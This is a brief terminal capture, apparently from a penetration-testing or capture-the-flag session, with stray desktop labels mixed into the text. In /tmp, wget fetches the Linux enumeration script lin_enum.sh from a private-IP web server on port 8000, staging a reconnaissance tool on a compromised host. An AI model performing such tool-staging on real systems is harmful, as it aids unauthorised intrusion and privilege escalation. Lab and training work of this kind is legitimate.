 $ pwd
/tmp
Trash
$ ls
$ wget http://10.13.62.192:8000/lin_enum.sh
--2024-07-14 22:12:43--  http://10.13.62.192:8000/lin_enum.sh
Connecting to 10.13.62.192:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: 'lin_enum.sh'
System
     0K .......... .......... .......... .......... .....     100% 86.0K=0.5s
2024-07-14 22:12:44 (86.0 KB/s) - 'lin_enum.sh' saved [46631/46631]
$
Home